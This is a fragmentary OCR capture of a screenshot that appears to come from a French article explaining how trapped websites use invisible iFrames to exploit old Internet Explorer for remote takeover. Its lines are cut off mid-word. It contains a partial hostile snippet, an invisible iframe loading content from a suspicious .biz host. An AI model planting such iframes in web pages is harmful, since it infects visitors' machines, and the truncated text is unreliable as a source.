
Nota : depuis ce site est téléchargé sur les 
prises de contrôle à distance après implémenta
Après quelques recherches on trouve les objets 
la technologie des iFrames dans
Internet Exp
couple infernal et périmé
Internet Explorer
+ Ou
Les sites piégés que vous visitez contiennent j
Un iFrame invisible
<iframe src="http://zhmbscwdgk.biz/dl/ad
nnn est un nombre qui semble être l'identification
Ne pas jouer à ça chez vou
Ouverture du piège (sous Firefox avec WS
Firefox
)).